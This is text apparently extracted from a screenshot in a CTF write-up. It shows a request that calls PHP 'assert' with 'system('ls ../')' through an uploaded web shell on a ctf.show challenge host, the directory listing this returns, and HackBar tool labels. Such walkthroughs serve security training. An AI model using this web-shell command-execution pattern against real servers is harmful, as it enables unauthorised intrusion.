 https://c7cb09cc-bd51-46de-8125-27c7f056cae9.challenge.ctf.show/upload/?assert=system(%27ls%20../%27); aあ A
flag.php images index.php js layui upload upload.php
Notice: Array to string conversion in /var/www/html/upload/array.png on line 3
Arraynothing here
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 搜索 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
https://c7cb09cc-bd51-46de-8125-27c7f056cae9.challenge.ctf.show/upload/?assert=system('ls ../');
Use POST method MODIFY HEADER
Name
CSDN @Myon